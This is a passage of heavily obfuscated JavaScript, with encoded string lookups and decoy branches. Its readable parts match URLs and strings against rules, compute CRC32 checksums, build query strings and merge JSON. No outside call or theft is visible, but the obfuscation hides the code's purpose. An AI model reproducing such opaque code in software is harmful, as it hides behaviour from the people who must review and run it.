+0x1262,eV[eM(0x7ca)])]()))):e9[ec[jP(-0x1*-0x20ef+-0x1f*-0x97+0x8*-0x638,eM(0x35f))]()]=Z[jP(0x24c1+0x6c*-0x57+0x160,eV[eM(0x8f7)])](jG(Z[jP(-0xe13+-0x1331+-0x1*-0x22b1,eV[eM(0x8f7)])](ej)));}function jy(e9){var ej=jv,ee={'qilfa':function(eE,ec,eZ){return eE(ec,eZ);},'ZgwNe':'G0DW','syydp':ej(0x50f),'kKppE':function(eE,ec,eZ){return eE(ec,eZ);},'EDdHy':function(eE,ec,eZ){return eE(ec,eZ);},'FNlaT':function(eE,ec){return eE+ec;},'wZcNk':function(eE,ec,eZ){return eE(ec,eZ);}},ek,eS,eM,eV;return e9!=null&&(ek=je[jP(0x1272+0x2424+-0x3585*0x1,ej(0x49b))](),(!je[ee[ej(0x7f9)](jP,0x2*0x64+0x1145+-0x112f,ee[ej(0x4b9)])]()||!ek[ee[ej(0x7f9)](jP,0x6c*-0x5+-0x2617*-0x1+-0x2211,ee[ej(0x253)])]())&&(eS=ek[jP(-0x1*0xd3f+-0x434*0x2+0x16d2,ej(0x5f1))](),eM=ek[ee[ej(0x304)](jP,-0x18a3+-0x163a*-0x1+-0x36a*-0x1,'xNk5')](),eV=ek[ee[ej(0x8cb)](jP,-0x23ed*0x1+0xd*-0x95+0x2cbe,ej(0x3e6))]()?ee['FNlaT'](eS,je[ee[ej(0x6e7)](jP,-0x3*0x3b9+-0x29*-0xc7+-0x12c5,ej(0x7c0))][jP(-0x9*0x39+-0x2413*0x1+0x26fc,ej(0x221))])+eM:ee[ej(0x5d5)](eS,eM),j2[jP(0x1*-0x2ab+0x15e3*0x1+0x1221*-0x1,ej(0x500))](je[jP(0x1c65+0x1*-0x4eb+-0x1588,'jR9D')](),eV)===e9));}function jb(e9){var ej=jv,ee={'FVIKJ':function(eS,eM,eV){return eS(eM,eV);}};return e9!=null&&(!je[jP(-0x3a2+-0x130f+0x178f,ej(0x438))]()||!jq[ee[ej(0x2b8)](jP,0xfb0*-0x1+-0x25d6+0x6ee*0x8,ej(0x50f))]())&&!!jq[jP(-0xc*0x2a+-0xd58+0x107b,ej(0x5f1))]()&&(ek=jq[jP(-0x1091+-0xd86+0x1*0x1f42,'Bia6')](),j2[jP(-0x2*0xd85+0x1*-0xcf2+-0x2bd*-0xf,ej(0x500))](je[jP(0x17e1*-0x1+0x260f*0x1+-0xc3c,ej(0x877))](),ek)===e9);var ek;}function jf(e9,ej,ee,ek){var eS=jv,eM={'RfNzx':function(eV,eE,ec){return eV(eE,ec);},'SvEiP':function(eV,eE){return eV>eE;},'fGjYp':eS(0x732),'GXywk':function(eV,eE){return eV!=eE;}};return!!(ej!=q&&ej[jP(-0x1015+-0x1892*-0x1+-0x7ac,'3dwN')]>-0x1cdf+-0x2b7*-0x9+-0x4*-0x11c&&e9!=q&&j2[eM[eS(0x8c8)](jP,0x5f6+0x19b7+-0x1e3a,eS(0x52e))](e9,ej))||!!(ee!=q&&eM[eS(0x33d)](ee[jP(0xc5*0xd+-0x1ac1+0x1191,eM['fGjYp'])],0x1c5+-0x3*0x5bf+0xf78)&&eM['GXywk'](e9,q)&&j2[jP(0x5*-0x515+-0x34e*-0x3+-0x6*-0x2da,eS(0x4c9))](e9,ee))||ek!=q&&eM[eS(0x33d)](ek[jP(0x22d8+0x11*0x84+0x88f*-0x5,eM['fGjYp'])],0x22c0+-0x21c5+-0xfb)&&eM['GXywk'](e9,q)&&jV[jP(0x34d*-0x9+-0x3c9+0x1*0x2366,eS(0x2c9))](ek,e9);}function jK(e9,ej){var ee=jv,ek={'tYnbI':function(ec,eZ,eq,eJ,ew){return ec(eZ,eq,eJ,ew);},'XdObi':function(ec,eZ){return ec+eZ;},'NKmup':ee(0x574),'oSYRu':function(ec,eZ,eq){return ec(eZ,eq);},'Vccxa':ee(0x5e8),'FkpkX':ee(0x41c)},eS,eM,eV,eE=jQ(e9);if(ej&&ej[jP(-0xee3+-0x6f+-0x9*-0x1cb,'3dwN')]>0x1537+-0x889*-0x4+-0x375b){for(eS=-0x25d*0xd+-0x8e7+0x13d0*0x2,eM=ej[jP(-0x22d9+-0x73c*0x4+0x409a,ee(0x732))];eS<eM;eS++)if(eV=ej[eS],ek['tYnbI'](jf,eE,eV[jP(0x569+0x1653+-0x1a1c,'JuPd')+jP(0x50a+0x164+-0x476,ee(0x593))],eV[ek['XdObi'](jP(0x1fcc+-0x17*-0xdc+0xc5*-0x41,ek[ee(0x656)]),ek['oSYRu'](jP,0x1c*-0x139+0x5f3*-0x1+0x2a22,ek['Vccxa']))],eV[jP(-0xcdd+-0x20bd+-0x1*-0x2f31,ee(0x6a6))+jP(0x225c+-0x7*0x5c+-0x1e2d,ek[ee(0x776)])]))return!(-0x235e+-0x1ab+-0x2509*-0x1);}return!(0x2*0x80a+-0x5*0x4d6+0x81b);}function jp(e9,ej){var ee=jv,ek={'ztNoU':ee(0x410),'CTIRU':function(eZ,eq,eJ){return eZ(eq,eJ);},'sSEBI':function(eZ,eq){return eZ>eq;}},eS,eM,eV,eE,ec;if(e9==null)return!(0x1*-0x1d72+0x1dc0+-0x4d);eS=!(0x1909+0x1077+-0x297f);try{if('fSaUK'!==ek[ee(0x604)]){if(eM=je[jP(0x1ffb+0x260f+-0x4508,ee(0x44c))](),eV=eM[jP(-0x1036+0x15*0x9+0x10f1*0x1,'7Ui7')](),typeof e9===K){if(j2[jP(-0x72*0x1b+-0xcc5+0xd2d*0x2,ee(0x530))](e9)){if(ej)return eS;for(eE=0x251+-0x135d+0x110c,ec=e9[jP(0x14d1*0x1+-0x74*-0x1a+-0x153*0x18,ee(0x732))];eE<ec;eE++)if(jp(e9[eE],!(0x600+-0xe80+-0x440*-0x2))){eS=!(0x4*-0x4d3+0x7df+0xb6d);break;}}else j2[jP(-0x1ee0+0x1aff+0x4bb,'bPUv')](e9)[jP(-0x1de8+-0x11de*0x2+0x427d*0x1,'HBSg')](eV)>-(-0xcc+0x1*0x4b3+-0x1f3*0x2)&&(eS=!(-0x15e0+0x10cc+0x514));}else j2[ek['CTIRU'](jP,0x1155+0x12b9*-0x1+0x255,ee(0x711))](e9)&&ek['sSEBI'](e9[jP(-0x944+-0x1*-0x19e+0x87f,ee(0x449))](eV),-(-0xa77+-0x1826+0x4f2*0x7))&&(eS=!(0x71*-0x7+0xb*0x92+0x1*-0x32f));}else _0x4769aa[_0x4ba28a(-0x11b5+0x1f9f+-0x4a*0x2a,ee(0x7ab))](_0x38b0ee,_0x343b69,-0x4*0x193+0x592+0xbb);}catch(eZ){return eS;}return eS;}function jY(e9,ej){var ee=jv,ek={'oSypg':function(ec,eZ,eq){return ec(eZ,eq);},'dwGMs':function(ec,eZ,eq){return ec(eZ,eq);},'CaLdu':ee(0x865),'aUhig':function(ec,eZ){return ec+eZ;},'wkVAr':ee(0x639),'Cfgca':function(ec,eZ){return ec+eZ;},'ipicy':ee(0x51b)},eS,eM,eV,eE=[];for(eS in e9)Z[ek[ee(0x6ec)](jP,-0x3d6+-0x1ce7+0x1*0x224d,ee(0x2ab))][jP(0x24a4+-0x1c8e+-0x6f7,'edRO')][ek[ee(0x89b)](jP,0x1fa*0x4+0xa19+-0x1140,ek[ee(0x440)])][ek['oSypg'](jP,-0x102b+0x250e+0x1*-0x1349,ee(0x3b7))](e9,eS)&&(eM=ej?ek['aUhig'](ej+jP(-0x1*0x2f5+-0x5*-0x57a+-0x16a9,'rFdx')+eS,ek[ee(0x89b)](jP,0x1c43+-0x1*0x1314+-0x74f*0x1,ek[ee(0x229)])):eS,eV=e9[eS],eE[jP(-0xe10+0x2be+-0x1*-0xd28,ee(0x898))](eV!==null&&typeof eV===K?jY(eV,eM):ek[ee(0x706)](Z[jP(-0x8*0x2ed+0x74b*-0x1+-0x2020*-0x1,ee(0x814))](eM),jP(0xa2a+-0x14d6+0xc7c,ek[ee(0x2c6)]))+Z[jP(0x1*0x2105+0x2fd+0x27*-0xe3,ee(0x814))](eV)));return eE[jP(0x27c+-0xc4a+-0x2*-0x565,ee(0x3f1))](jP(-0x621+0xc*0x2ac+-0x1887,'suNn'));}function jo(e9,ej,ee){var ek=jv,eS={'krxTx':function(ew,ea,er,eD){return ew(ea,er,eD);},'YOsls':function(ew,ea,er){return ew(ea,er);},'tltwL':ek(0x489),'VFFIV':function(ew,ea){return ew!==ea;},'sRBhc':ek(0x670),'mdizK':function(ew,ea){return ew<ea;},'TSMJJ':ek(0x808),'rgkCO':ek(0x335),'qDCav':ek(0x898),'arZDr':ek(0x2e9),'QqfZO':function(ew,ea){return ew+ea;},'hJYIy':ek(0x83a)},eM,eV,eE,ec,eZ,eq,eJ;if(eS[ek(0x4ca)](typeof ej,K))return e9;if(e9==null)return jY(ej,!(-0x17b4+0xdaa+0xa0b));if(!j2[eS[ek(0x4c8)](jP,0x1551+0x3d*0x89+0x793*-0x7,'RFJw')](e9))return ej;if(ee!=null){for(eM=j2[eS['YOsls'](jP,-0x1*-0xb89+0x9d8+-0x5*0x41b,eS[ek(0x784)])](ej),eV=0x1313*-0x2+0x134d+-0x5*-0x3c5,eE=eM[jP(0x5*-0x151+0x504+0x262,ek(0x732))];eS['mdizK'](eV,eE);eV++)ee[eS[ek(0x4c8)](jP,0x16c9+-0x6b*-0x49+-0x33f6,ek(0x35c))](eM[eV],ej[eM[eV]]);return ee;}try{if('wCzCX'===eS[ek(0x5eb)]){if(eS[ek(0x886)](_0x48a727,_0x398aba[_0x18dd7e(0x200b+0x13*0x1de+-0x3df*0x11,'1RnQ')](-0x1e7*-0x11+-0x100c+0x77*-0x23),_0x834429+_0x2a4af7+_0x35a4e4[eS[ek(0x4c8)](_0x524aee,-0x1*0x2f5+0x1501+0x18d*-0xb,ek(0x884))](_0x35d36b),_0x19bea2[_0x2ace48[_0x1c5a78(0x635*0x5+-0x147*0x7+0x1*-0x14b5,'JtXv')][_0x26221b(-0x1587+-0x6*-0x202+0xb4d,ek(0x5d4))]]),_0x17513b)return _0x4003ce[_0x5e0d64[_0x4f7074(-0x89b*0x1+0x1e9c+-0x149e,ek(0x645))][_0x2ec190(-0x1c25+0x217*0xb+-0x3*-0x239,eS[ek(0x3d7)])]]=!(-0xf*-0x14+0x1941+-0x1a6d),void(0x2186+-0x234+-0x1a6*0x13);}else{if(ec=Z[jP(-0x1288*-0x1+0x1a*0xd1+0x5*-0x7ab,eS[ek(0x718)])][jP(0xf*0x16b+0x11fe*0x2+-0x1bda*0x2,'FO#3')](e9),j2[jP(-0x148f+-0x62*-0x15+0xe14,ek(0x530))](ec)){for(eq in(eZ={},ej))eZ[eq]=ej[eq];return ec[jP(0x46*0x35+0x152e+-0x10eb*0x2,eS[ek(0x480)])](eZ),Z[eS['YOsls'](jP,-0x1bf0+0x1*-0x21b3+-0x902*-0x7,eS['rgkCO'])][jP(-0x162e+-0x486+0x1bd5,eS['arZDr'])](ec);}for(eJ in(eZ={},ec))eZ[eJ]=ec[eJ];for(eq in ej)eZ[eq]=ej[eq];return Z[jP(0x231e+0x2c9*-0x5+-0x9e3*0x2,eS[ek(0x718)])][jP(-0x172d+-0x1*0x5e8+0xa12*0x3,eS[ek(0x7ac)])](eZ);}}catch(ew){if(ek(0x345)!==ek(0x606))return e9==null||e9===Q?jY(ej,!(-0x1e97*0x1+-0x4f*-0x7d+-0xe3*0x9)):eS[ek(0x4e4)](e9+jP(0x19b0+0xe4e+-0x2696,eS['hJYIy']),jY(ej,!(-0x1e11+-0x4*0x21d+0x2686)));else throw _0x1b5a35;}}function jX(e9,ej,ee){var ek=jv,eS={'TObPE':function(ec,eZ){return ec(eZ);},'hdCzp':function(ec){return ec();},'SXnzd':function(ec,eZ,eq){return ec(eZ,eq);},'mfGoY':function(ec,eZ){return ec<eZ;},'APhPy':function(ec,eZ,eq){return ec(eZ,eq);},'iNmHb':function(ec,eZ,eq){return ec(eZ,eq);}},eM,eV,eE;if(typeof ej!==K)return e9;if(!j2[jP(-0x15a3+-0x17*-0x73+0xc3f,'RFJw')](e9))return ej;if(ee!=null){for(eM=j2[eS['SXnzd'](jP,0x3*0x991+0x1184+-0x31*0xed,'bPUv')](ej),eV=-0x158+-0x1*0xab9+0xc11*0x1,eE=eM[jP(-0x127f*0x1+0x247f*-0x1+-0x1*-0x37cf,'3dwN')];eS[ek(0x22b)](eV,eE);eV++)ee[eS[ek(0x728)](jP,0x202e+0x2ad*0x5+-0x2c39,ek(0x35c))](eM[eV],ej[eM[eV]]);return ee;}try{if(ek(0x5f5)===ek(0x901)){if(_0x88f339(_0x396c4e))return _0x59ae22;}else return Z[eS[ek(0x207)](jP,0x8f2*0x1+-0x12*-0x1a4+-0x250f,'%A3Z')][eS[ek(0x52d)](jP,0x5f*0x45+0x1f14+-0x3722,ek(0x8ae))](e9),Z[jP(-0x1e31+-0x75*0x27+-0x1*-0x316f,ek(0x335))][jP(-0x844+-0x3a6*0x1+0xd0b*0x1,'RYFW')](ej);}catch(ec){if(ek(0x2b3)!==ek(0x552))return jY(ej,!(0xd3e+0x2*0xb5+0xea7*-0x1));else{if(_0x223ebe(_0x3ba6cb))return _0xcc62c7();if(_0xe669a5(_0x4d0bf9))return _0x3bec70();if(eS[ek(0x388)](_0x5a0770,_0x34b283))return eS['hdCzp'](_0x21c0ab);}}}function jx(e9,ej){var ee=jv,ek={'Mjzev':function(eZ,eq){return eZ==eq;},'FgVeH':ee(0x732),'aCYhC':function(eZ,eq){return eZ==eq;},'cjakl':function(eZ,eq){return eZ==eq;},'EWXii':ee(0x52e),'HvPuX':ee(0x758),'dWqkY':ee(0x333),'UlSlR':function(eZ,eq,eJ){return eZ(eq,eJ);}},eS,eM,eV,eE,ec;if(ek[ee(0x43d)](ej,null))return!(0x1bfb+0x335*-0x4+-0xf27);if(ej[jP(-0x1*-0xf9d+0x103f+-0x1f0b,ek[ee(0x5dd)])]===-0x52*-0x25+-0x894+-0x1a3*0x2)return!(0x1d2c*-0x1+-0x1aeb*0x1+-0x1*-0x3817);for(eS=ek[ee(0x753)](e9,null)||e9[jP(0x36f*0x6+0x1*0x138e+0x2757*-0x1,ee(0x732))]===-0x1a*-0xdb+0x10c*0x1d+-0x1*0x349a,eM=e9,ek[ee(0x68f)](eM,null)&&(eM=Q),eV=-0x639+0x1d*-0x151+0x2c66,eE=ej[jP(-0x760+0x1a2d+-0x11fc*0x1,ek[ee(0x5dd)])];eV<eE;eV++)if(ec=ej[eV],ec!=null){if(ec[jP(0x2*0x144+0x483+-0x63a,'3dwN')]===0x26e*0x4+-0x25ca+-0x1*-0x1c12){if(eS)return!(0x1e2c+-0xdc9+-0x1063);}else{if(j2[jP(-0x71b+0xa45+-0x1b7,ek[ee(0x448)])](ec,jP(-0x44b+0x1fab+-0x1a33,ek[ee(0x512)]))&&j2[jP(-0x5c9*0x1+0xbcc+0x466*-0x1,ee(0x4c9))](ec,jP(0x1e*-0x30+-0x1*-0x407+-0x2*-0x131,ek['dWqkY']))){if(new Z[(jP(-0xf36+-0x5d*-0x19+0x74a,ee(0x7b8)))](ec)[jP(-0xe75+0x19c7+0x29*-0x41,ee(0x24d))](eM))return!(-0x952+-0x15f4+0x1f46);}else{if(eM[ek[ee(0x716)](jP,-0x890*-0x2+-0xd55+0xd*-0x3a,ee(0x449))](ec)>-(-0x99c+0xe1*0xf+-0x392))return!(0x1*0x1b98+-0x1*-0x1de+-0x9*0x346);}}}}function jO(e9){var ej=jv,ee={'yBxrK':function(ec,eZ){return ec^eZ;},'pAyfR':function(ec,eZ){return ec>>>eZ;},'FzxUi':function(ec,eZ){return ec>>>eZ;},'pyRaO':function(ec){return ec();},'AWbQc':'3dwN'},ek,eS,eM,eV;function eE(){var ec=jv,eZ,eq,eJ,ew=[];for(eq=-0xc0e+0x1fca+-0xc*0x1a5;eq<0x211a+-0x705*-0x3+-0x3529;eq++){for(eZ=eq,eJ=0x11e8+-0x3*0x899+0x3*0x2a1;eJ<-0x5c*-0x4a+0x2fb+-0x1d8b;eJ++)eZ=eZ&0x5f*-0x41+-0x2587+0x3da7*0x1?ee[ec(0x23a)](-0x2b0ce33c+-0x810e83a+0x120d64e96,ee[ec(0x687)](eZ,-0x1741+0x1d*0xbd+0x1d9)):ee[ec(0x6bd)](eZ,0x18a5+-0x772*0x1+-0x1132);ew[eq]=eZ;}return ew;}for(ek=ee[ej(0x4b8)](eE),eS=ee[ej(0x23a)](0xe7*-0x2a+0x206b+0x57b*0x1,-(0xebc+0x3*-0x68e+0x3*0x1a5)),eM=-0x1e0f+-0x7*-0x55a+-0x767,eV=e9[jP(0x1519*0x1+-0x11f1+-0x257,ee[ej(0x2bc)])];eM<eV;eM++)eS=eS>>>0x1*0x1b10+0xe96*0x1+-0x299e^ek[(eS^e9[jP(-0x1727+0xe2*0x5+0x13ec,ej(0x575))](eM))&-0x2070+-0x167*0x5+-0x2872*-0x1];return ee[ej(0x687)](eS^-(-0x1*-0x1ce9+0x1387+-0x306f),0x4a0*-0x7+-0x3ed+-0x1*-0x244d);}function jn(e9,ej,ee,ek,eS){var eM=jv,eV={'sspiE':function(eC,eG,eQ){return eC(eG,eQ);},'wjAaQ':eM(0x732),'PfHaY':function(eC,eG,eQ){return eC(eG,eQ);},'orJzQ':'#T1Q','qlLRg':'HBSg','HqRBZ':eM(0x643),'MJQzY':function(eC,eG,eQ){return eC(eG,eQ);},'aJLxf':eM(0x8c1),'XZTAy':eM(0x711),'kzEKx':function(eC,eG,eQ){return eC(eG,eQ);},'bvnAv':eM(0x28b),'TRtAk':function(eC,eG,eQ){return eC(eG,eQ);},'YpWTh':function(eC,eG){return eC+eG;},'RFLjl':function(eC,eG){return eC<eG;},'fvfht':function(eC,eG){return eC|eG;},'RzSMi':function(eC,eG){return eC&eG;},'TklER':function(eC,eG,eQ){return eC(eG,eQ);},'daczH':function(eC,eG){return eC!==eG;},'ietMm':eM(0x557),'BCzJp':eM(0x7a3),'Azows':function(eC,eG){return eC+eG;},'YKGgP':function(eC,eG,eQ){return eC(eG,eQ);},'RLgde':function(eC,eG,eQ){return eC(eG,eQ);},'QCsdT':eM(0x8ae),'ohCzp':function(eC,eG,eQ){return eC(eG,eQ);},'yVVpy':'tb8Q','UQkjk':function(eC,eG){return eC+eG;},'udSpS':function(eC,eG,eQ){return eC(eG,eQ);},'ubFFj':'l^bS','xAyVJ':function(eC,eG,eQ){return eC(eG,eQ);},'OIyNe':function(eC,eG,eQ){return eC(eG,eQ);},'WuAZc':function(eC,eG,eQ){return eC(eG,eQ);},'xIqyw':function(eC,eG,eQ){return eC(eG,eQ);},'CuWWJ':eM(0x333),'cDULf':function(eC,eG,eQ){return eC(eG,eQ);},'SjfnT':eM(0x7b8),'uQEFn':eM(0x24d),'pOwzv':function(eC,eG,eQ){return eC(eG,eQ);},'NQxOV':function(eC,eG,eQ){return eC(eG,eQ);}},eE,ec,eZ,eq,eJ,ew,ea,er,eD,eL;function eN(eC,eG){var eQ=eM,ei,ez;try{if(ei=eG[-0x985*-0x3+-0x403*-0x3+-0x1*0x2897],ei==null||ei[eV['sspiE'](jP,-0x2*0xddb+0x22bd+-0x636,eV[eQ(0x591)])]===0x41c+0x1*-0x139a+0xf7e)return;ez=ei[eC],ez&&ez[jP(0x11*0x83+-0x4af*0x1+-0x32b,'HBSg')](eV[eQ(0x58f)](jP,-0x3*-0xa46+0x6f*-0x1+-0x40*0x72,eQ(0x2cd)))!==-(-0xfe+-0x2a2*-0x1+-0x1*0x1a3)&&(eG[-0x6*0x225+0x23a2+-0x2*0xb62]=!(0x4b5+0x1bdb+0x5*-0x683),ei[jP(-0xf0d+-0x29*-0xd1+0x1*-0x119b,eV[eQ(0x591)])]=0x241a*-0x1+0x94+0x2386),eG[-0x2287+-0x1e48*0x1+0x40d1]=ez[jP(0x765+-0x1*-0x20b+-0x2a5*0x3,eV['orJzQ'])](0x1*0x3cf+0x1faa+-0x2379,ez[jP(0x74b*-0x4+-0x45b*0x6+0x3827,eV['qlLRg'])](eV[eQ(0x589)](jP,-0x1d3e*-0x1+0x7a2*0x2+-0x1*0x2b91,eQ(0x711))));}catch(eg){return;}}function eU(eC,eG,eQ,ei){var ez=eM,eg={'ORbSn':function(eo,eX){var ex=jv;return eV[ex(0x7bd)](eo,eX);},'AzgQk':function(eo,eX){var ex=jv;return eV[ex(0x736)](eo,eX);},'pHsiv':function(eo,eX){return eo>>eX;},'lZOfK':function(eo,eX){return eo|eX;},'MrYcQ':function(eo,eX){return eo>>eX;},'nccPB':function(eo,eX,ex){return eo(eX,ex);},'oraTE':ez(0x575),'vlpqP':ez(0x832),'HTZXb':function(eo,eX){return eo+eX;},'fFvlj':ez(0x71f)},el,eI,eW,eA,eF,eH,ed,eP,et,eu,eT,ey,eb,ef,eK,ep,eY;try{if(el=jl(eC,je[eV[ez(0x607)](jP,-0x1*0xa15+-0xa47+0x164e,ez(0x877))]()),eI=eG[eV[ez(0x2c2)](jP,0xe9*-0x12+0xcbb+-0x282*-0x2,ez(0x731))](),eV[ez(0x6b5)](eI,jP(-0x10fa*0x1+-0x1f*-0x19+0xee7,eV[ez(0x8ea)]))&&eI!==jP(-0xef*0x29+0x1*-0xdd5+0x35cd,eV['BCzJp']))throw Q;for(eW=eC[jP(0x1412+0x780+-0x1ab9,ez(0x449))](jP(-0x168d+0xb1c+0xd3d,ez(0x4b2))),eA=eW>-(-0xa95+0x228d+-0x17f7)?eC[jP(-0x25e4+0x146+0x261f,'#T1Q')](eV['Azows'](eW,-0xa43+0x2*-0x585+-0x71a*-0x3)):null,eF=j2[jP(0x5bc*0x4+0x224+-0x183a,ez(0x670))](eQ),eF[eV[ez(0x83f)](jP,0x2*0x1339+-0x265b+-0x2*-0x5d,ez(0x732))]>-0x236b+-0x197e+0x3cea&&eF[jP(0x1082*-0x1+0x13a+0x76*0x24,ez(0x27c))](function(eo,eX){var ex=ez;if('paFeo'!==eV[ex(0x2df)]){var eO,en,eR,ev;return eo[eV['MJQzY'](jP,0x9cb*0x1+0x21b6+0x111*-0x28,ex(0x449))](jP(-0x4cd*0x1+-0x151b+0x1ad9,ex(0x711)))>-(-0x3*-0x2d3+-0x1*0x246b+0xf*0x1dd)&&eX[jP(0x161*0x1b+0x129*0x1f+-0x4859,'HBSg')](eV[ex(0x58f)](jP,0x1507*-0x1+0x1b5d+-0x565,ex(0x711)))>-(0x1423+0x24c2+-0x38e4)?(eO=eo[jP(-0xf3c+-0x823*-0x1+0x8b5,eV['aJLxf'])](jP(0x487+0x122*-0x3+-0x30,eV[ex(0x47f)])),en=eX[eV[ex(0x778)](jP,-0xeb*0x12+0x1c6e+-0xa4c,ex(0x8c1))](eV[ex(0x2c2)](jP,0x1*0xe8f+-0x4*0x8b3+0x152e,ex(0x711))),eR=Z[jP(-0x71b*0x3+-0x8f7*-0x2+0x502,ex(0x28b))](eo[jP(-0x1*0x2460+0x199f+0xc42,eV[ex(0x4a3)])](eO+(0x67b+0xfc0+-0x163a))),ev=Z[jP(-0xb*-0x95+0x3*-0x3b5+0x657,eV[ex(0x579)])](eX[eV[ex(0x1d7)](jP,0x19e6+0x1*0x1e8b+-0x36f0,ex(0x70b))](eV['YpWTh'](en,0x13f*-0x5+0x24b5+-0x1e79))),eV[ex(0x5e2)](eR,ev)?-(-0x2bd*0x6+0x8*-0x1bf+0x1e67):eR==ev?0x1bc0+-0xc34+0x14*-0xc7:0x2*-0x185+-0x1fe5+0x22f0):-0x23fd+0x1c9d+0x76*0x10;}else{var eh,em,eB,es,k0,k1,k2,k3,k4=_0x3fb2ae(-0x966+0x1aa9+-0x1071,ex(0x577)),k5=_0x141be4,k6=0x1*-0x12ec+-0x1*-0x160e+-0x1*0x322;for(k3=_0x28a829;k6<k3[_0x5d7106(-0x9d*0x14+-0x2*-0x940+-0x56b,ex(0x732))];)es=(eh=k3[_0xb29967(0x2*-0x147+-0x506*0x1+0x8c3*0x1,ex(0x575))](k6++))>>-0x1*0x1d21+-0x132e+0x3051,k0=eg[ex(0x8b0)](eg[ex(0x68c)](0x1e87+-0x1*0x48b+-0x19f9,eh)<<0x1bfc+-0x1492*-0x1+-0x1*0x308a,eg[ex(0x463)](em=k3[_0x3e6fa3(-0x2272+-0x7d*0x4b+0x4840,'u2AZ')](k6++),-0x383*-0xb+0x2700+0x19df*-0x3)),k1=eg[ex(0x839)]((0x199f*-0x1+0x540*-0x5+-0x11*-0x30e&em)<<0x3e*0x6a+0xf*-0x17d+-0x357,eg[ex(0x4dc)](eB=k3[eg[ex(0x48a)](_0x3c027b,0x1*-0x5e3+0x1554+-0xe42,eg[ex(0x3af)])](k6++),0xf68+0x1af*-0x15+0x1*0x13f9)),k2=-0x5ec+-0xb*-0x112+-0x59b&eB,_0xaf4064[_0x4e289d(0x23*-0xbf+-0xb*-0x1a5+-0x2*-0x49d,'amsb')](em)?k1=k2=-0x13e8+0x1f2*-0x5+-0xa*-0x2fd:_0xecea67[eg[ex(0x48a)](_0x4b0abd,-0x891+0x43*0x5e+-0xed5,eg['vlpqP'])](eB)&&(k2=0x24af+-0x69*0x43+0x1*-0x8f4),k5=eg[ex(0x24f)](k5,k4[_0x5986ac(-0x18bc*0x1+0x12b*-0x1f+0x3eaf,eg['fFvlj'])](es))+k4[_0x43a9dc(0x1a3d+-0x1b17+-0x8*-0x53,eg[ex(0x590)])](k0)+k4[_0x5d9608(-0x1f1b+-0x1662+0x9*0x623,eg[ex(0x590)])](k1)+k4[_0x4a8d6b(-0x599*0x4+0xeec+-0x83*-0x12,eg[ex(0x590)])](k2);return k5;}}),eH=[],ei[-0x26e0+0x23a2+0x33f]=[],ed=0x17*-0x5d+0x16d4+-0xe79,eP=eF[jP(-0x169e+-0xded+0x3*0xc74,eV[ez(0x591)])];ed<eP;ed++)eF[ed][jP(0x57*0x3d+0x4*-0x98a+0x1246*0x1,eV[ez(0x5a2)])](eV[ez(0x589)](jP,0x455*0x7+0x281+0x1*-0x1fe3,ez(0x711)))>-(-0x6df*-0x1+0x3*-0x47c+0x3*0x232)?(eT=eF[ed][jP(-0x1*0x59d+0x282*-0x3+0x2f3*0x5,ez(0x8c1))](jP(-0x1*0x12b9+-0x1ab3*-0x1+0x1*-0x709,eV[ez(0x47f)])),ey=eF[ed][jP(-0x42d*0x1+0x4e4+-0x2*-0x65,ez(0x70b))](0x4*-0x99d+0xc53*0x1+0x1a21,eT),eb=ey[eV[ez(0x83f)](jP,-0x257e*-0x1+0x1973+-0x3d55,eV[ez(0x6ff)])](eV[ez(0x607)](jP,0x3*0x805+-0x13c5+-0x359,'RFJw')),eb>-(-0x6ef+0x13f4*-0x1+0x1ae4)?(et=ey[eV[ez(0x7b9)](jP,-0x115*0x1a+-0x2*0x3b+0x1e19,ez(0x70b))](0x1d85+-0x13fe+0x32d*-0x3,eb),eu=Z[jP(-0x234+-0x261c+0x29bb,ez(0x335))][eV['kzEKx'](jP,0x119+0x2*-0x50a+-0xa88*-0x1,eV[ez(0x764)])](Z[eV[ez(0x611)](jP,0x1*-0x112f+0x2*0x58b+0x749,ez(0x6cc))](ey[jP(0x2566+-0x450+-0x1f95,ez(0x70b))](eV[ez(0x2fd)](eb,0x1*0x10f3+-0x6f8+0x1*-0x9fa))))):(et=ey,eu=null)):et=eF[ed],ef=eI+jP(-0xa1*-0x36+0x14f0+-0x35e0,eV[ez(0x846)]),eK=et[eV[ez(0x607)](jP,0xb6b*-0x1+-0x1bc6+0x280a,ez(0x449))](ef),ep=eV[ez(0x6f5)](el,eI),eK==0x1228+0x392*0x8+-0x2e*0x104?(eY=et[eV[ez(0x67e)](jP,0x45*0x1+-0x23*0x102+-0x24da*-0x1,eV[ez(0x1f1)])](ef[eV[ez(0x3cc)](jP,0x1003*-0x2+-0x1*-0x2035+0x3*0x36,eV[ez(0x591)])]),new Z[(jP(0x31*-0x10+-0xad*0x1f+0x192c,ez(0x7b8)))](eY)[jP(-0xe1*-0xb+-0x5a6*0x1+0x2*-0x18e,ez(0x24d))](el)&&eV[ez(0x83f)](jx,eA,eu)&&(eH[jP(-0x1ca0+0x2b*0x49+-0x1233*-0x1,'1xKw')](eQ[eF[ed]]),ei[-0x997*-0x1+-0x1*0x111f+0x1*0x789][jP(-0x1*-0x683+0x1*0x3c7+-0x874*0x1,ez(0x898))](eF[ed]))):jO(ep)==et?jx(eA,eu)&&(eH[eV[ez(0x611)](jP,0x1f12+0x106+0x2*-0xf21,ez(0x898))](eQ[eF[ed]]),ei[0xdce+-0x1530+0x1*0x763][jP(0x1ce1+0x49b+-0x2*0xfd3,ez(0x898))](eF[ed])):et==eV[ez(0x58f)](jP,-0x3a2+-0x301+-0x7*-0x137,ez(0x3b4))&&(eH[jP(0x218f+0x13f0+0x5*-0xa55,ez(0x898))](eQ[eF[ed]]),ei[0x2601*-0x1+0x85*-0x1c+-0x1a47*-0x2][eV[ez(0x58f)](jP,0x743+-0x2358+0x1deb,ez(0x898))](eF[ed]));return eH[eV['OIyNe'](jP,-0x11*-0x171+0x201+-0x1*0x19b1,ez(0x732))]===-0x1*0x98f+0x203a+0x7*-0x33d?null:eH;}catch(eo){return null;}}try{eE=Z[jP(-0x11a4+-0x64d*-0x3+-0x39,eM(0x2c4))](ee);}catch(eC){eE=ee;}if(ec=eU(e9,ej,ek,eS),ec==null)return null;for(eZ=0x240f*-0x1+-0x4*-0x7e5+0x47b,eq=ec[eV['WuAZc'](jP,-0x12b1+-0x10a6*0x2+0x34ce,eM(0x732))];eZ<eq;eZ++){if(eJ=ec[eZ],ew=j2[jP(-0x1494+-0x1*-0x2267+0x1b*-0x7b,eM(0x670))](eJ),ew[eV[eM(0x7b9)](jP,0x1d*-0x104+0x263c+-0x7f7,eV[eM(0x591)])]===0x1cf9+-0xc2b+-0x10ce)return 